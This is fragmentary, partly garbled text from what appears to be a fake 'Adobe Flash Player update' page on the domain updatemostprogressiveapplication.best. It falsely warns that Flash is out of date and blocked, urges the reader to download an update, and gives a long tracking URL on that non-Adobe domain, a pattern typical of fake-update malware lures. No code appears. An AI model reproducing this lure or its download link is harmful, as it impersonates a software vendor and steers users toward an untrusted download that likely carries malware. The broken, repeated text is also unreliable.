 updatemostprogressiveapplication.best
Software Update
Software update
Adobe
Install t
Update
"Adobe Flash Player" is out-of-date
The version of this plug-in on your computer doesn't
include the latest security updates. Flash cannot be used
until you download an update from Adobe.
Update
Download Flash...
"Adobe Fl
m video
to games and animation on the web. The version of "Adobe Flash Player" on your system does not include
the latest security update and has been blocked.
To continue using "Adobe Flash Player", download
Flash Player Update
REQUIRED
X
Install latest version of Adobe Flash
Player in order to continue watching.
Download
https://updatemostprogressiveapplication.best/JjyFljmYsBtHnhjgQwHu69qpV9Qfp7K...sHA?cid=w36usvqoghaboi8u1mkntm9p&sid=b614583a0cf7741e77b21541fd8e8001